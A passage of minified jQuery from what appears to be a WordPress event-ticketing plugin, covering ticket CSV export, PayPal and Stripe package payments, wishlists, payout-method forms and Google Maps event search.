input[name="ticket_ids"]').val(),a=!1,r=!1,c=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w={},q=(Me("#el_export_from_date").val(),Me("#el_export_to_date").val(),Me("#el_list_ckf").val());if(q)for(var j in q=JSON.parse(q))t.find("input[name='"+q[j]+"']").is(":checked")&&(w[j]=q[j]);t.find("input[name='event']").is(":checked")&&(a=t.find("input[name='event']").val()),t.find("input[name='booking-id']").is(":checked")&&(r=t.find("input[name='booking-id']").val()),t.find("input[name='ticket-id']").is(":checked")&&(c=t.find("input[name='ticket-id']").val()),t.find("input[name='ticket_type']").is(":checked")&&(s=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(o=t.find("input[name='extra_service']").val()),t.find("input[name='name']").is(":checked")&&(l=t.find("input[name='name']").val()),t.find("input[name='phone_customer']").is(":checked")&&(d=t.find("input[name='phone_customer']").val()),t.find("input[name='email_customer']").is(":checked")&&(_=t.find("input[name='email_customer']").val()),t.find("input[name='address_customer']").is(":checked")&&(p=t.find("input[name='address_customer']").val()),t.find("input[name='venue']").is(":checked")&&(m=t.find("input[name='venue']").val()),t.find("input[name='address']").is(":checked")&&(u=t.find("input[name='address']").val()),t.find("input[name='seat']").is(":checked")&&(f=t.find("input[name='seat']").val()),t.find("input[name='qr_code']").is(":checked")&&(v=t.find("input[name='qr_code']").val()),t.find("input[name='start_date']").is(":checked")&&(h=t.find("input[name='start_date']").val()),t.find("input[name='end_date']").is(":checked")&&(k=t.find("input[name='end_date']").val()),t.find("input[name='date_create']").is(":checked")&&(y=t.find("input[name='date_create']").val()),t.find("input[name='checkin_time']").is(":checked")&&(g=t.find("input[name='checkin_time']").val()),t.find("input[name='ticket_checked']").is(":checked")&&(b=t.find("input[name='ticket_checked']").val()),t.find("input[name='ticket_price']").is(":checked")&&(x=t.find("input[name='ticket_price']").val());e={action:"el_ticket_download_all_in_one",nonce:ajax_object.nonce,ticket_ids:e,id_event:i,check_event:a,check_booking_id:r,check_ticket_id:c,check_ticket_type:s,check_extra_service:o,check_name:l,check_phone_customer:d,check_email_customer:_,check_address_customer:p,check_venue:m,check_address:u,check_seat:f,check_qr_code:v,check_start_date:h,check_end_date:k,check_date_create:y,checkin_time:g,ticket_checked:b,ticket_price:x,list_ckf_check:w};Me(".el_export_all_in_one").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_all_in_one").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"});var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_tickets_"+n+"_"+i+".csv"),document.body.appendChild(a),a.click()}})})},el_export_ticket_split_multi_file:function(){const t=this;Me("#el_export_ticket_popup .el_export_file").off().on("click",function(e){e.preventDefault();e=Me('.el_enter_number_file input[name="number_file"]').val(),e={action:"el_export_ticket_split_multi_file",ticket_ids:Me('#el_export_ticket_popup input[name="ticket_ids"]').val(),number_file:e,nonce:ajax_object.nonce};Me(".el_export_file").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_file").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".el_export_pagination").html(""),Me(".el_export_pagination").html(e),t.el_export_ticket_page_item()}})})},el_export_ticket_page_item:function(){Me("#el_export_ticket_popup .el_page_item").off().on("click",function(e){e.preventDefault();var i=Me(this);const n=i.attr("data-page");i.closest(".el_item").find(".item_booking_ids").val();var r=Me("#button-submit-ticket-export-csv").attr("data-id-event"),c=Me("#button-submit-ticket-export-csv").attr("data-slug-event"),t=Me("#button-submit-ticket-export-csv").closest(".list-check-export-csv").find("ul").find("li"),e=i.closest(".el_item").find(".item_ticket_ids").val(),a=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w=!1,q=!1,j={},N=(Me("#el_export_from_date").val(),Me("#el_export_to_date").val(),Me("#el_list_ckf").val());if(N)for(var C in N=JSON.parse(N))t.find("input[name='"+N[C]+"']").is(":checked")&&(j[C]=N[C]);t.find("input[name='event']").is(":checked")&&(a=t.find("input[name='event']").val()),t.find("input[name='booking-id']").is(":checked")&&(s=t.find("input[name='booking-id']").val()),t.find("input[name='ticket-id']").is(":checked")&&(o=t.find("input[name='ticket-id']").val()),t.find("input[name='ticket_type']").is(":checked")&&(l=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(d=t.find("input[name='extra_service']").val()),t.find("input[name='name']").is(":checked")&&(_=t.find("input[name='name']").val()),t.find("input[name='phone_customer']").is(":checked")&&(p=t.find("input[name='phone_customer']").val()),t.find("input[name='email_customer']").is(":checked")&&(m=t.find("input[name='email_customer']").val()),t.find("input[name='address_customer']").is(":checked")&&(u=t.find("input[name='address_customer']").val()),t.find("input[name='venue']").is(":checked")&&(f=t.find("input[name='venue']").val()),t.find("input[name='address']").is(":checked")&&(v=t.find("input[name='address']").val()),t.find("input[name='seat']").is(":checked")&&(h=t.find("input[name='seat']").val()),t.find("input[name='qr_code']").is(":checked")&&(k=t.find("input[name='qr_code']").val()),t.find("input[name='start_date']").is(":checked")&&(y=t.find("input[name='start_date']").val()),t.find("input[name='end_date']").is(":checked")&&(g=t.find("input[name='end_date']").val()),t.find("input[name='date_create']").is(":checked")&&(b=t.find("input[name='date_create']").val()),t.find("input[name='checkin_time']").is(":checked")&&(x=t.find("input[name='checkin_time']").val()),t.find("input[name='ticket_checked']").is(":checked")&&(w=t.find("input[name='ticket_checked']").val()),t.find("input[name='ticket_price']").is(":checked")&&(q=t.find("input[name='ticket_price']").val());e={action:"el_export_ticket_page_item",nonce:ajax_object.nonce,ticket_ids:e,id_event:r,check_event:a,check_booking_id:s,check_ticket_id:o,check_ticket_type:l,check_extra_service:d,check_name:_,check_phone_customer:p,check_email_customer:m,check_address_customer:u,check_venue:f,check_address:v,check_seat:h,check_qr_code:k,check_start_date:y,check_end_date:g,check_date_create:b,checkin_time:x,ticket_checked:w,ticket_price:q,list_ckf_check:j};Me(".el_export_pagination").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_pagination").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"}),i.addClass("is-active");var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_tickets_"+c+"_"+r+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},add_package_paypal:function(r){const c=Me(document).find("#paypal_button_wrapper").attr("data-nonce"),n=Me(document).find("#paypal_button_wrapper").attr("data-url");function s(e){Me(document).find("#package_payment #result-message").html(e)}window.paypal.Buttons({async createOrder(){try{let e={action:"el_package_paypal_create_order",membership_id:r,nonce:c};var t=await Me.post(ajax_object.ajax_url,e),a=(t=JSON.parse(t))["el_error"];if(a)return s(a),!1;var i,n;t?.details?.[0];if(t.id)return t.id;throw n=(i=t?.details?.[0])?`${i.issue} ${i.description} (${t.debug_id})`:JSON.stringify(t),new Error(n)}catch(e){console.error(e),s(e)}},async onApprove(t,a){try{var i=t.orderID;let e={action:"el_package_paypal_capture_order",nonce:c,order_id:i};await Me.post(ajax_object.ajax_url,e,await function(e){var t=JSON.parse(e)["el_error"];if(t)return s(t),!1;t=JSON.parse(e),e=t?.details?.[0];if("INSTRUMENT_DECLINED"===e?.issue)return a.restart();if(e)throw new Error(`${e.description} (${t.debug_id})`);if(!t.purchase_units)throw new Error(JSON.stringify(t));"COMPLETED"===t.status&&(window.location.href=n)})}catch(e){console.error(e),s(e)}}}).render("#paypal-button-container")},add_package_woo:async function(e){Me.post(ajax_object.ajax_url,{action:"el_add_package_woo",membership_id:e},function(e){e=JSON.parse(e).url;window.location.replace(e)})},add_package_stripe:async function(e,t){var e=Me(document).find('.register_package[data-pid="'+e+'"]'),a=Me(document).find("#el_payment_stripe").attr("data-key"),i=Me(document).find("#el_payment_stripe").attr("data-currency"),n=Me(document).find("#el_payment_stripe").attr("data-themes"),r=Me(document).find("#el_payment_stripe_error"),c=Me(document).find("#el_payment_stripe").attr("data-url"),s=100*parseFloat(e.attr("data-price")),i=(["bif","clp","djf","gnf","jpy","kmf","krw","mga","pyg","rwf","ugx","vnd","vuv","xaf","xof","xpf"].includes(i)&&(s=parseFloat(e.attr("data-price"))),s=Math.ceil(s),e.attr("data-currency")),o=Stripe(a),l={mode:"payment",currency:i,amount:s,paymentMethodTypes:["card"],appearance:{theme:"stripe",labels:"above"}};switch(n){case"night":l.appearance.theme="night";break;case"flat":l.appearance.theme="flat",l.appearance.labels="floating"}var d,e=(d=o.elements(l)).create("payment",{});try{e.mount("#el_payment_stripe"),e.on("loaderror",function(e){if(e.error)return r.html(e.error.message),!1})}catch(e){return r.html(e),!1}Me("#el_payment_stripe_submit").off().on("click",async function(e){e.preventDefault(),Me(document).find("#package_payment .el_loading").show(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!0),Me(document).find(".el_package_prev").attr("disabled",!0);e=(await d.submit()).error;if(e)return Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),r.html(e.message),!1;e={action:"el_add_package_stripe",nonce:Me(this).attr("data-nonce"),membership_id:t,amount:s,currency:i};Me.post(ajax_object.ajax_url,e,function(e){if((e=JSON.parse(e)).el_error)return r.html(e.el_error),!1;!async function(e){try{var t=e["client_secret"],a=(await o.confirmPayment({elements:d,clientSecret:t,confirmParams:{return_url:c}}))["error"];if(a)Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),r.html(a.message)}catch(e){if(e)return Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),!r.html(e)}}(e)})})},add_package:function(){Me(document).find(".register_package").on("click",async function(){var e=Me(this),i=e.attr("data-pid"),t=e.attr("data-price"),e=e.attr("data-package");Me("#package_payment").removeAttr("data-membership-id");if(null!=i)if(t&&"0"!=t){t=Me('#package_payment .package_payment_form input[name="payment_method"]');if(Me("#package_payment .tab").fadeOut(),1===t.length){var t=Me('#package_payment input[name="payment_method"]:checked').val(),a=Me("#package_payment").attr("data-membership-id"),n=sessionStorage.getItem("package_queue");if(n&&(n=JSON.parse(n)).forEach(function(e){e.pid==i&&(a=e.membership_id)}),a)switch(Me("#package_payment .tab-choose-payment-method").fadeOut(),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(i,a);break;default:$this_btn.attr("disabled",!1)}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:i,payment_method:t}},function(e){var e=JSON.parse(e),t=e.payment_method,a=e.membership_id;e.code;if("0"==e.code)return alert(e.status),window.location.replace(e.url),!1;switch((e=n?JSON.parse(JSON.stringify(n)):[]).push({pid:i,membership_id:a}),sessionStorage.setItem("package_queue",JSON.stringify(e)),Me("#package_payment").attr("data-membership-id",a),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(i,a)}})}else Me("#package_payment .tab-choose-payment-method").fadeIn();Me("#package_payment .package_payment_title").html(""),Me("#package_payment .package_payment_title").html(e),Me("#package_payment").attr("data-pid",i),Me("#package_payment .el_package_next").attr("disabled",!1),Me("#package_payment").modal("show")}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:i}},function(e){e=JSON.parse(e),alert(e.status),window.location.replace(e.url)})}),sessionStorage.removeItem("package_queue"),Me("#package_payment .el_package_next").on("click",function(e){e.preventDefault();var i=Me(this),e=Me('#package_payment input[name="payment_method"]:checked').val(),n=Me("#package_payment").attr("data-pid"),t=Me("#package_payment").attr("data-membership-id"),r=sessionStorage.getItem("package_queue");if(r&&(r=JSON.parse(r)).forEach(function(e){e.pid==n&&(t=e.membership_id)}),i.attr("disabled",!0),t)switch(Me("#package_payment .tab-choose-payment-method").fadeOut(),e){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(t);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(t);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(n,t);break;default:i.attr("disabled",!1)}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:n,payment_method:e}},function(e){var e=JSON.parse(e),t=e.payment_method,a=e.membership_id;e.code;if("0"==e.code)return alert(e.status),window.location.replace(e.url),!1;switch((e=r?JSON.parse(JSON.stringify(r)):[]).push({pid:n,membership_id:a}),sessionStorage.setItem("package_queue",JSON.stringify(e)),Me("#package_payment").attr("data-membership-id",a),Me("#package_payment .tab-choose-payment-method").fadeOut(),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(n,a);break;default:i.attr("disabled",!1)}})}),Me("#package_payment .el_package_prev").on("click",function(){Me("#package_payment .package_payment_form .tab").fadeOut(),Me("#package_payment .package_payment_form .tab-choose-payment-method").fadeIn(),Me("#package_payment .el_package_next").attr("disabled",!1)})},comment_rating:function(){Me(document).find(".event-single .rating-container input").on("mouseover",function(){var t=parseInt(Me(this).data("value"),6);Me(this).parent().children(".star").each(function(e){e<t?Me(this).addClass("hover"):Me(this).removeClass("hover")})}).on("mouseout",function(){Me(this).parent().children(".rating-container input").each(function(e){Me(this).removeClass("hover")})}),Me(document).find(".event-single .rating-container input").on("click",function(){for(var e=parseInt(Me(this).data("value"),6),t=Me(this).parent().children(".star"),a=0,a=0;a<t.length;a++)Me(t[a]).removeClass("selected");for(a=0;a<e;a++)Me(t[a]).addClass("selected")})},update_wishlist:function(){Me("body").on("click",".el-wishlist",function(){var t,e;Me(this).hasClass("active")?(t=Me(this),e=Me(this).attr("data-id"),Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){t.removeClass("active")})):(Me(this).addClass("active"),e=Me(this).attr("data-id"),Me.post(ajax_object.ajax_url,{action:"el_add_wishlist",data:{id_event:e}},function(e){}))})},delete_wishlist:function(){Me(".wishlist_active").off().on("click",function(){var t=Me(this),e=Me(this).attr("data-id");Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){t.removeClass("active")})})},remove_wishlist:function(){Me(".el-my-wishlist td a.close-wl").off().on("click",function(){Me(this).parent("td").parent("tr").fadeOut(700);var e=Me(this).attr("data-id");Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){})})},slide_event_related:function(){var e=!1,t=(Me("body").hasClass("rtl")&&(e=!0),event_object.event_type),e={margin:45,nav:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}},rtl:e,navText:['<i class="arrow_left"></i>','<i class="arrow_right"></i>']};"type3"===t&&(e.responsive={0:{items:1}}),0<Me(".event_related .wrap_event").length&&Me(".event_related .wrap_event").owlCarousel(e)},slide_event_single_gallery:function(){var e=!1;Me("body").hasClass("rtl")&&(e=!0),0<Me(".event-banner .gallery-banner .wrap_event").length&&(Me(".event-banner .gallery-banner .wrap_event").owlCarousel({margin:0,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:8e3,loop:!0,rtl:e,responsive:{0:{items:1},600:{items:2},1e3:{items:3}},navText:['<i class="arrow_left"></i>','<i class="arrow_right"></i>']}),Me(".event-banner").find(".owl-prev").attr("aria-label","prev"),Me(".event-banner").find(".owl-prev").attr("role","button"),Me(".event-banner").find(".owl-next").attr("aria-label","next"),Me(".event-banner").find(".owl-next").attr("role","button"))},banner_event_single:function(){Me(document).find(".event-banner .single-banner").length=1;var e=Me(document).find(".event-banner .single-banner");e.outerWidth(),e.css("height",e.outerWidth()/2.6),Me(window).resize(function(){Me(document).find(".event-banner .single-banner").length=1;var e=Me(document).find(".event-banner .single-banner");e.outerWidth(),e.css("height",e.outerWidth()/2.6)})},el_show_more_desc:function(){var e=Me(".single-event .event_desc .wrap_content"),t=e.outerHeight();"auto"!=e.data("height")&&e.data("height")<t&&(e.css("height",e.data("height")),e.find(".el_show_more_desc").css({display:"block"}),e.find(".el_show_more_desc .btn_showmore").on("click",function(e){e.preventDefault();e=Me(this).parents(".wrap_content");e.animate({height:e.get(0).scrollHeight},1e3),Me(this).parent().hide()}))},update_payout_method:function(){Me(document).on("click",".el_update_payout_method",function(e){e.preventDefault();var e=Me(this).parent().find("#el_update_payout_method_nonce").val(),t=Me(this).parent().find("#user_bank_owner").val(),a=Me(this).parent().find("#user_bank_number").val(),i=Me(this).parent().find("#user_bank_name").val(),n=Me(this).parent().find("#user_bank_branch").val(),r=Me(this).parent().find("#user_bank_routing").val(),c=Me(this).parent().find("#user_bank_paypal_email").val(),s=Me(this).parent().find("#user_bank_stripe_account").val(),o=Me(this).parent().find("#user_bank_iban").val(),l=Me(this).parent().find("#user_bank_swift_code").val(),d=Me(this).parent().find("#user_bank_ifsc_code").val(),_=Me(this).parent().find('input[name="ova_mb_event_payout_method"]:checked').val(),p=Me(this).parent().find("#el_list_payout_method_field").val(),m={};if(p)for(var u in p=JSON.parse(p)){var f=Me("#"+p[u]).val();m[p[u]]=f}Me(this).parent().valid()&&Me.post(ajax_object.ajax_url,{action:"el_update_payout_method",data:{el_update_payout_method_nonce:e,user_bank_owner:t,user_bank_number:a,user_bank_name:i,user_bank_branch:n,user_bank_routing:r,user_bank_paypal_email:c,user_bank_stripe_account:s,user_bank_iban:o,user_bank_swift_code:l,user_bank_ifsc_code:d,payout_method:_,data_payout_method_field:m}},function(e){e&&location.reload()})})},el_load_venue_search:function(){Me(".wrap_form_search .venue input").autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_venue",keyword:e.term},success:function(e){t(e)}})},delay:0})},datepicket_search:function(){Me(".wrap_form_search .el_select_date").each(function(){var e=Me(this).attr("data-format"),t=Me(this).data("firstday");Me(this).datepicker({dateFormat:e,firstDay:t,changeMonth:!0,changeYear:!0,onSelect:function(){Me(".wrap_form_search .el_all_time").val(" ");var e=Me(".wrap_form_search .el_all_time option").first().html();Me(".wrap_form_search .el_all_time option").first().attr("selected","selected"),Me(".wrap_form_search .el_all_time span.select2-selection__rendered").html(e),Me(".wrap_form_search .el_all_time span.select2-selection__rendered").attr("title",e)}})}),Me(".wrap_form_search .el_all_time select").on("change",function(){Me(".wrap_form_search .el_start_date input").val(""),Me(".wrap_form_search .el_end_date input").val("")})},el_load_location_search:function(){Me(".el_search_filters .loc_state select").change(function(){var e=Me(this).val(),t=Me(this).parents(".el_search_filters");""==e||null==e?Me(".el_search_filters .loc_city select").prop("disabled",!0):(Me(".el_search_filters .loc_city select").prop("disabled",!0),Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e}},function(e){t.find("#event_city").html(e),Me(".el_search_filters .loc_city select").prop("disabled",!1)}))}),Me(window).on("load",function(){var e=Me(".el_search_filters .loc_state select option:selected").val(),t=Me(".el_search_filters .loc_city select option:selected").val();""==e||null==e?Me(".el_search_filters .loc_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".el_search_filters").find("#event_city").html(e)}),Me(".el_search_filters .loc_city select").removeAttr("disabled"))}),Me('.wrap_form_search .loc_input [name="loc_input"]').autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_location_search",keyword:e.term},success:function(e){t(e)}})},delay:0})},el_search_map:async function(){var a,g=parseInt(Me(document).find(".wrap_search_map .search_result").attr("data-zoom")),i=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-lat")),n=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-lng")),h=Me(document).find(".wrap_search_map .search_result").attr("data-marker_option"),k=Me(document).find(".wrap_search_map .search_result").attr("data-marker_icon"),e=Me(document).find(".wrap_search_map").find('[name="map_address"]').val(),t=[],r=(Me(document).find(".wrap_search_map .search_result").attr("data-restrictions")&&(t=JSON.parse(Me(document).find(".wrap_search_map .search_result").attr("data-restrictions"))),parseInt(Me(document).find(".wrap_search_map .search_result").attr("data-bound"))),c=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-lat")),s=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-lng")),o=parseFloat(Me(document).find(".wrap_search_map .search_result").attr("data-bound-radius")),l={};const d=(await google.maps.importLibrary("maps"))["Map"],T=(await google.maps.importLibrary("marker"))["AdvancedMarkerElement"];async function w(){var u,e=[],t=[],f=(Me(".data_event").each(function(){e.push(JSON.parse(JSON.stringify({title:Me(this).attr("data-title_event"),thumbnail:Me(this).attr("data-thumbnail_event"),lat:Me(this).attr("data-map_lat_event"),lng:Me(this).attr("data-map_lng_event"),link:Me(this).attr("data-link_event"),date:Me(this).attr("data-date"),average_rating:Me(this).attr("data-average_rating"),number_comment:Me(this).attr("data-number_comment"),marker_price:Me(this).attr("data-marker_price"),marker_date:Me(this).attr("data-marker_date")}))),t.push(JSON.parse(JSON.stringify({lat:parseFloat(Me(this).attr("data-map_lat_event")),lng:parseFloat(Me(this).attr("data-map_lng_event"))})))}),t=async function(t){if(1==t.length)return t[0];var e=t.length;let a=0,i=0,n=0;for(let e=0;e<t.length;e++){var r=t[e].lat*Math.PI/180,c=t[e].lng*Math.PI/180,s=Math.cos(r)*Math.cos(c),o=Math.cos(r)*Math.sin(c),l=Math.sin(r);a+=s,i+=o,n+=l}return a/=e,i/=e,n/=e,c=Math.atan2(i,a),e=Math.sqrt(a*a+i*i),{lat:180*(r=Math.atan2(n,e))/Math.PI,lng:180*c/Math.PI}}(t),u=isNaN(t.lat)||isNaN(t.lng)?new d(document.getElementById("show_map"),{center:{lat:parseFloat(i),lng:parseFloat(n)},zoom:g,gestureHandling:"cooperative",mapId:"SEARCH_MAP"}):new d(document.getElementById("show_map"),{center:{lat:parseFloat(t.lat),lng:parseFloat(t.lng)},zoom:g,gestureHandling:"cooperative",mapId:"SEARCH_MAP"}),new google.maps.InfoWindow),v=new OverlappingMarkerSpiderfier(u,{markersWontMove:!0,markersWontHide:!0,basicFormatEvents:!0});e.map(await function(e,t){var a=parseFloat(e.lat),i=parseFloat(e.lng),n=e.average_rating,r=Math.floor(n),c=5-Math.ceil(n),s=e.number_comment,o="";if(0<r)for(var l=1;l<=r;l++)o+='<i class="fa fa-star"></i>';if(r!=Math.ceil(n)&&(o+='<i class="fa fa-star-half-o" ></i>'),0<c)for(var d=1;d<=c;d++)o+='<i class="fa fa-star-o"></i>';var _,p="",m=(0!=s&&(p+='<span class="number second_font">('+e.number_comment+")</span>"),'<div class="iw_map"><a href="'+e.link+'"><img style="max-width: 100%; width: 280px;" src="'+e.thumbnail+'" ><h2 class="title"><a href="'+e.link+'">'+e.title+'</a></h2><div class="event-time"><span class="event-icon"><i class="fa fa-calendar"></i></span><span class="date">'+e.date+'</span></div><span class="event_ratting"><span class="star">'+(o=n&&0!=n?o:"")+"</span> "+p+" </span></a></div>"),s=new google.maps.LatLng(a,i);"icon"==h?(_=new T({map:u,position:s}),k&&(_.icon=k)):_="date"==h?new RichMarker({position:s,map:u,draggable:!1,content:'<div class="my-marker">'+e.marker_date+"</div>",shadow:"none"}):new RichMarker({position:s,map:u,draggable:!1,content:'<div class="my-marker">'+e.marker_price+"</div>",shadow:"none"}),google.maps.event.addListener(_,"spider_click",function(e){f.setContent(m),f.open(u,_)}),v.addMarker(_)});window.map=u,window.oms=v}1===r&&c&&s&&o&&(l.bounds={north:c+(r=o/100),south:c-r,east:s+r,west:s-r},l.strictBounds=!0),t&&(a=[],Me.each(t,function(e,t){a.push(t)}),l.componentRestrictions={country:a},l.strictBounds=!0),e?Me(document).find(".wrap_search_map").find(".wrap_search_radius").show():Me(document).find(".wrap_search_map").find(".wrap_search_radius").hide(),Me.fn.event_map=async function(e){e=Me.extend({lat:i,lng:n,zoom:g},e);var e=document.getElementById("pac-input"),y="",t=(e&&(y=new google.maps.places.Autocomplete(e),l)&&(y=new google.maps.places.Autocomplete(e,l)),[]);Me(".data_event").each(function(){t.push(JSON.parse(JSON.stringify({title:Me(this).attr("data-title_event"),thumbnail:Me(this).attr("data-thumbnail_event"),lat:Me(this).attr("data-map_lat_event"),lng:Me(this).attr("data-map_lng_event"),link:Me(this).attr("data-link_event"),date:Me(this).attr("data-date"),average_rating:Me(this).attr("data-average_rating"),number_comment:Me(this).attr("data-number_comment")})))}),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),""!==y&&y.addListener("place_changed",function(){var e,t,a,i,n,r,c,s,o,l,d,_,p,m,u,f,v,h,k=y.getPlace();k.geometry&&(new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(k.geometry.location.lat()),lng:parseFloat(k.geometry.location.lng())},zoom:g,gestureHandling:"cooperative"}),Me("#map_name").val(k.name),Me("#map_address").val(k.formatted_address),Me("#map_lat").val(k.geometry.location.lat()),Me("#map_lng").val(k.geometry.location.lng()),(v={}).lat=k.geometry.location.lat(),v.lng=k.geometry.location.lng(),k=v,e=(v=Me(document).find(".wrap_search_map")).find('[name="keywords"]').val(),t=v.find('[name="cat"]').val(),a=v.find('[name="sort"]').val(),i=v.find('[name="radius"]').val(),n=v.find('[name="radius"]').data("radius-unit"),r=v.find('[name="event_state"]').val(),c=v.find('[name="event_city"]').val(),s=v.find('[name="name_venue"]').val(),o=v.find('[name="start_date"]').val(),l=v.find('[name="end_date"]').val(),d=v.find('[name="time"]').val(),_=v.find('[name="event_type"]').val(),p=v.find(".search_result").attr("data-type"),m=v.find(".search_result").attr("data-column"),u=v.find(".search_result").attr("data-show_featured"),f=v.find(".search_result"),v=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),h=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),""!=k.lat&&""!=k.lng?Me(".wrap_search_map").find(".wrap_search_radius").show():Me(".wrap_search_map").find(".wrap_search_radius").hidden(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:e,cat:t,radius:i,radius_unit:n,map_lat:k.lat,map_lng:k.lng,event_state:r,event_city:c,name_venue:s,start_date:o,end_date:l,time:d,sort:a,type:p,column:m,event_type:_,show_featured:u,max_price:v,min_price:h}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);f.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()}))})},"undefined"!=typeof google&&0<Me("#show_map").length&&(o=parseFloat(Me("input#map_lat").val()?Me("input#map_lat").val():i),c=parseFloat(Me("input#map_lng").val()?Me("input#map_lng").val():n),s=Me(window).height(),Me("#show_map").css("height",s),Me("#show_map").event_map({lat:o,lng:c,zoom:g}));var _,p,m,u,f,v,y,b,q,j=Me("#el_search_map_list_taxonomy").val();if(j)for(var N in j=JSON.parse(j)){N=j[N];Me(' .wrap_search_map [name="'+N+'"]').on("change",function(){var e,t,a=Me(this).attr("name"),i=Me("#data_taxonomy_custom").val(),a=(i&&((i=JSON.parse(i))[a]=Me(this).val(),i=JSON.stringify(i),Me("#data_taxonomy_custom").val(i)),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),n=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),o=(t=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?e="":(e=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(this).parents(".wrap_search_map").find('[name="event_state"]').val()),l=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),u=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),f=Me(this).parents(".wrap_search_map").find(".search_